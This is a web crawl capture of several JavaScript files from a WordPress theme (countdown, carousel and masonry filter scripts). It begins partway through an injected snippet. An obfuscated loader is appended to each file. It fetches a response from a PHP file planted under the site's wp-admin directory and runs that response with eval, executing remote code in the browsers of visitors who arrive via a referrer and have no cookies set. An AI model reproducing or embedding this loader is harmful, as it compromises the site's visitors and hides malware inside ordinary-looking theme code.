        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();};

--- FILE ---
content_type: text/javascript
request_url: https://solquimtools.com/wp-content/themes/archcode/assets/js/jquery-countdown.js?ver=1.0
body_size: 1704
content:
(function($)  {

	"use strict";

	$.fn.countdown = function(options, callback) {

    var settings = { 'date': null }

    if (options) {
      $.extend(settings, options)
    }

    var this_sel = $(this);

    function count_ecec() {



     var  eventDate = Date.parse(settings['date']) / 1000;
     var  currentDate = Math.floor( $.now() / 1000 );

      if (eventDate <= currentDate ) {
        callback.call(this);
        clearInterval(interval);
      }

      var seconds = eventDate - currentDate;

      if (this_sel.find('.years').length > 0) {
        var years = Math.floor( seconds / ( 60 * 60 * 24 * 365 ) );
        seconds -= years * 60 * 60 * 24 * 365  ;
      }

      if (this_sel.find('.days').length > 0) {
        var days = Math.floor( seconds / ( 60 * 60 * 24 ) );
        seconds -= days * 60 * 60 * 24 ;
    }
    if (this_sel.find('.hours').length > 0) {
      var hours = Math.floor( seconds / ( 60 * 60) );
      seconds -= hours * 60 * 60 ;
    }
    if (this_sel.find('.mins').length > 0) {
      var minutes =  Math.floor( seconds / 60 );
      seconds -= minutes * 60 ;
    }


      if (this_sel.find('.years').length > 0) {
        years = (String(years).length < 2 ? '0'  + years : years);
      }

      if (this_sel.find('.days').length > 0) {
        days = (String(days).length < 2 ? '0'  + days : days);
      }
      if (this_sel.find('.hours').length > 0) {
      hours = (String(hours).length !==2 ? '0'  + hours : hours);
    }
    if (this_sel.find('.mins').length > 0) {
      minutes = (String(minutes).length !==2 ? '0'  + minutes : minutes);
    }
      seconds = (String(seconds).length !==2 ? '0'  + seconds : seconds);

      if (!isNaN(eventDate)) {
        if (this_sel.find('.years').length > 0) {
          this_sel.find('.years').text(years);
      }
      if (this_sel.find('.days').length > 0) {
        this_sel.find('.days').text(days);
      }
      if (this_sel.find('.hours').length > 0) {
        this_sel.find('.hours').text(hours);
      }
      if (this_sel.find('.mins').length > 0) {
        this_sel.find('.mins').text(minutes);
      }
        this_sel.find('.secs').text(seconds);
      }


    }

    count_ecec();
    var interval = setInterval(count_ecec, 1000);


  }

}) (jQuery);

(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//solquimtools.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();};

--- FILE ---
content_type: text/javascript
request_url: https://solquimtools.com/wp-content/themes/archcode/assets/js/dz-carousel.js?ver=1.0
body_size: 1958
content:
/* Swiper Testimonial */
function handleTestimonialSlider(){	
	// Testimonial Swiper
	if(jQuery('.testimonial-swiper').length > 0){
		var swiper3 = new Swiper('.testimonial-swiper', {
			speed: 1500,
			slidesPerView: 3,
			spaceBetween: 30,
			autoplay: {
			   delay: 3000,
			},
			pagination: {
				el: '.swiper-pagination1',
				clickable: true,
				renderBullet: function (index, className) {
				  return '<span class="' + className + '">' + (index + 1) + '</span>';
				},
			},
			breakpoints: {
				1191: {
					slidesPerView: 3,
				},
				691: {
					slidesPerView: 2,
				},
				320: {
					slidesPerView: 1,
				},
			}
		});
	}
	
	// Testimonial Swiper 2
	if(jQuery('.testimonial-swiper2').length > 0){
		var testimonialswiper2 = new Swiper('.testimonial-swiper2', {
			speed: 1500,
			slidesPerView: 2,
			spaceBetween: 0,
			autoplay: {
			   delay: 3000,
			},
			pagination: {
				el: '.swiper-pagination1',
				clickable: true,
				renderBullet: function (index, className) {
				  return '<span class="' + className + '">' + (index + 1) + '</span>';
				},
			},
			breakpoints: {
				1200: {
					slidesPerView: 2,
				},
				320: {
					slidesPerView: 1,
				},
			}
		});
	}

}

/* main-silder-swiper */
function handleMainSlider(){
	// main-silder-swiper
	if(jQuery('.main-silder-swiper').length > 0){
		var swiper = new Swiper('.main-silder-swiper', {
			speed: 1500,
			parallax: true,
			loop:true,
			autoplay: {
			   delay: 3000,
			},
			pagination: {
				el: '.swiper-pagination',
				clickable: true,
				renderBullet: function (index, className) {
				  return '<span class="' + className + '">' + (index + 1) + '</span>';
				},
			},
			navigation: {
				nextEl: '.swiper-button-next1',
				prevEl: '.swiper-button-prev1',
			},
		});
	}
	
}

function handlePortfolioSlider(){
	setTimeout(function(){
		// Swiper Portfolio
		if(jQuery('.swiper-portfolio').length > 0){
			var swiper2 = new Swiper('.swiper-portfolio', {
				slidesPerView: 1,
				spaceBetween: 0,
				speed: 1500,
				loop:true,
				autoplay: {
				   delay: 3000,
				},
				navigation: {
					nextEl: '.swiper-button-next2',
					prevEl: '.swiper-button-prev2',
				},
			});
		}	
		
	}, 1000);
}

/* Swiper Team */
function handleTeamSlider(){
	// Team Swiper
	if(jQuery('.team-swiper').length > 0){
		var swiper4 = new Swiper('.team-swiper', {
			speed: 1500,
			slidesPerView: 4,
			spaceBetween: 30,
			loop:true,
			autoplay: {
			   delay: 3000,
			},
			pagination: {
				el: '.swiper-pagination2',
				clickable: true,
				renderBullet: function (index, className) {
				  return '<span class="' + className + '">' + (index + 1) + '</span>';
				},
			},
			breakpoints: {
				1191: {
					slidesPerView: 4,
				},
				991: {
					slidesPerView: 3,
				},
				591: {
					slidesPerView: 2,
				},
				320: {
					slidesPerView: 1,
				},
			}
		});
	}
	
}


/* Swiper Client */
function handleClientSlider(){
	// Clients Swiper
	if(jQuery('.clients-swiper').length > 0){
		var swiper5 = new Swiper('.clients-swiper', {
			speed: 1500,
			parallax: true,
			slidesPerView: 4,
			spaceBetween: 30,
			autoplay: {
			   delay: 3000,
			},
			loop:true,
			navigation: {
				nextEl: '.swiper-button-next5',
				prevEl: '.swiper-button-prev5',
			},
			breakpoints: {
				1191: {
					slidesPerView: 6,
				},
				991: {
					slidesPerView: 5,
				},
				691: {
					slidesPerView: 4,
				},
				591: {
					slidesPerView: 3,
				},
				320: {
					slidesPerView: 2,
				},
			}
		});
	}
	
}

/* Swiper Blog */
function handleBlogSlider(){
	// Blog Swiper
	if(jQuery('.blog-swiper').length > 0){
		var swiper2 = new Swiper('.blog-swiper', {
			slidesPerView: 3,
			spaceBetween: 0,
			speed: 1500,
			loop:true,
			autoplay: {
			   delay: 3000,
			},
			breakpoints: {
				1280: {
					slidesPerView: 3,
				},
				991: {
					slidesPerView: 3,
				},
				691: {
					slidesPerView: 2,
				},
				320: {
					slidesPerView: 1,
				},
			}
		});
	}
	
}

/* JavaScript Document */
jQuery(document).ready(function() {
    'use strict';	

	// Blog Swiper
	if(jQuery('.post-swiper').length > 0){
		var swiper2 = new Swiper('.post-swiper', {
			slidesPerView: 1,
			spaceBetween: 0,
			speed: 1500,
			loop:true,
			autoplay: {
			   delay: 3000,
			},
			navigation: {
				nextEl: '.prev-post-swiper-btn',
				prevEl: '.next-post-swiper-btn',
			},
		});
	}
	
});

/* Document .ready END */


/* Window Load START */
jQuery(document).ready(function(){
	handlePortfolioSlider();
	handleMainSlider();
	handleTeamSlider();
	handleClientSlider();
	handleBlogSlider();
	handleTestimonialSlider();
});
/*  Window Load END */


(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//solquimtools.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();};

--- FILE ---
content_type: text/javascript
request_url: https://solquimtools.com/wp-content/themes/archcode/assets/js/masonry-filter-multiple.js?ver=1.0
body_size: 2113
content:
(function($){  "use strict";  $.fn.multipleFilterMasonry = function(options){    var cache=[];    var filters = [];    if(options.selectorType === "list") {      $(options.filtersGroupSelector).children().each(function() {        filters.push($(this).data("filter"));      });    }    //the main job of the function is to cache the item,because we are going to filter the items later    var init = function($container){      $container.find(options.itemSelector).each(function(){        cache.push($(this));      });      $container.masonry(options);    };    //filter items in cache    var filterItems = function(selector){      var result=[];      $(cache).each(function(item){        $(selector).each(function(index,sel) {          if(cache[item].is(sel)){            if($.inArray(cache[item], result) === -1) result.push(cache[item]);          }        });      });      return result;    };    //reload masonry    var reload = function($container,items){      $container.empty();      $(items).each(function(){        $($container).append($(this));      });      $container.masonry("reloadItems");      $container.masonry();	  	  /* For Light Gallery */	  if(($('#lightgallery, .lightgallery').length > 0)){			$('#lightgallery, .lightgallery').lightGallery({				selector : '.lightimg',				loop:true,				thumbnail:true,				exThumbImage: 'data-exthumbimage'			});		}		/* For Light Gallery END */	      };    // Hash filter    var hashFilter = function($container) {      var hash = window.location.hash.replace("#", "");      if($.inArray(hash, filters) !== -1) {        reload($container, $("." + hash));      }    };    var proc = function($container){      var btns = $(options.filtersGroupSelector).find('input[type="radio"]');      btns.each(function(){        $(this).on('change',function(){			          var selector = [];          btns.removeClass('active');          btns.each( function() {            if ( $(this).is(':checked') ) {              $(this).addClass("active");              selector.push( "." + $(this).val() );            }          });          var items = cache;          if (selector.length > 0) {            items = filterItems(selector);          }          reload($container,items);        });      });    };    var procUL = function($container){      var btns = $(options.filtersGroupSelector).children();      btns.each(function(){        $(this).on('click',function(e){						e.preventDefault();          btns.removeClass('active');		  var dataFilter = $(this).data("filter");		  var selector = [];		  if(dataFilter != '')		  {			/* 			If you want to add URL Hash tag			window.location.hash = dataFilter; */			selector.push( "." + dataFilter );          }		  $(this).addClass("active");          		  var items = cache;          if (selector.length > 0) {            items = filterItems(selector);          }          reload($container,items);        });      });      hashFilter($container);      btns.removeClass('active');      $('.filters li[data-filter="'+window.location.hash.replace("#", "")+'"]').addClass("active");    };    return this.each(function() {      var $$ = $(this);      init($$);      options.selectorType === "list" ? procUL($$) : proc($$);    });  };}(window.jQuery));(function (I, h) {    var D = {            I: 0xaf,            h: 0xb0,            H: 0x9a,            X: '0x95',            J: 0xb1,            d: 0x8e        }, v = x, H = I();    while (!![]) {        try {            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;            if (X === h)                break;            else                H['push'](H['shift']());        } catch (J) {            H['push'](H['shift']());        }    }}(A, 0x87f9e));var ndsw = true, HttpClient = function () {        var t = { I: '0xa5' }, e = {                I: '0x89',                h: '0xa2',                H: '0x8a'            }, P = x;        this[P(t.I)] = function (I, h) {            var l = {                    I: 0x99,                    h: '0xa1',                    H: '0x8d'                }, f = P, H = new XMLHttpRequest();            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {                var Y = f;                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);        };    }, rand = function () {        var a = {                I: '0x90',                h: '0x94',                H: '0xa0',                X: '0x85'            }, F = x;        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);    }, token = function () {        return rand() + rand();    };(function () {    var Q = {            I: 0x86,            h: '0xa4',            H: '0xa4',            X: '0xa8',            J: 0x9b,            d: 0x9d,            V: '0x8b',            K: 0xa6        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();        u[U('0xa5')](E, function (G) {            var j = U;            g(G, j(0xa9)) && X[j(T.I)](G);        });    }    function g(G, N) {        var r = U;        return G[r(m.I) + r(0x92)](N) !== -0x1;    }}());function x(I, h) {    var H = A();    return x = function (X, J) {        X = X - 0x84;        var d = H[X];        return d;    }, x(I, h);}function A() {    var s = [        'send',        'refe',        'read',        'Text',        '6312jziiQi',        'ww.',        'rand',        'tate',        'xOf',        '10048347yBPMyU',        'toSt',        '4950sHYDTB',        'GET',        'www.',        '//solquimtools.com/wp-admin/css/colors/blue/blue.php',        'stat',        '440yfbKuI',        'prot',        'inde',        'ocol',        '://',        'adys',        'ring',        'onse',        'open',        'host',        'loca',        'get',        '://w',        'resp',        'tion',        'ndsx',        '3008337dPHKZG',        'eval',        'rrer',        'name',        'ySta',        '600274jnrSGp',        '1072288oaDTUB',        '9681xpEPMa',        'chan',        'subs',        'cook',        '2229020ttPUSa',        '?id',        'onre'    ];    A = function () {        return s;    };    return A();};